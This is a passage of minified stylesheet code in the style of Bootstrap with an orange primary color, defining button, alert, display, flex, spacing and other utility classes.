rgba(255,153,0,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#f90;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#212529;background-color:#f90;border-color:#f90}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,153,0,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#f90;text-decoration:none}.btn-link:hover{color:#b36b00}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#855000;background-color:#ffebcc;border-color:#ffe2b8}.alert-primary hr{border-top-color:#ffd89f}.alert-primary .alert-link{color:#523100}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.width{width:0;height:auto;transition:width .35s ease}@media(prefers-reduced-motion:reduce){.collapsing.width{transition:none}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#f90!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#cc7a00!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#f90!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media(min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media(min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media(min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media(min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714286%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media(min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media(min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media(min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media(min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media(min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media(min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media(min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media(min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports(position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media(min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-s